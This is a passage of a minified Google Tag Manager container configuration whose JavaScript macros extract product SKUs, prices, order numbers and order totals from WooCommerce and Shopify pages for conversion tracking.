headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm="